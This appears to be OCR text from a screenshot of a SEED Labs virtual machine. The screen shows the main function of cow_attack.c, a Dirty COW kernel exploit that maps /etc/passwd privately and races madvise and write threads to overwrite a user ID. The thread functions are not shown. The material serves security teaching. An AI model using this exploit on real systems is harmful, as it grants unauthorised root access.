 SEED-Ubuntu12.04 [Running]
*cow_attack.c (~/Desktop) - gedit tr 8:07 AM Seed
Open Save Undo
*cow_attack.c
int main(int argc, char *argv[])
{
  pthread_t pth1,pth2;
  struct stat st;
  int file_size;
  // Open the target file in the read-only mode.
  int f=open("/etc/passwd", O_RDONLY);
  // Map the file to COW memory using MAP_PRIVATE.
  fstat(f, &st);
  file_size = st.st_size;
  map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
  // Find the position of the target area
  char *position = strstr(map, "1001");
  // We have to do the attack using two threads.
  pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
  pthread_create(&pth2, NULL, writeThread, position);
  // Wait for the threads to finish.
  pthread_join(pth1, NULL);
  pthread_join(pth2, NULL);
  return 0;
}
C Tab Width: 8 Ln 26, Col 37 INS
Left ⌘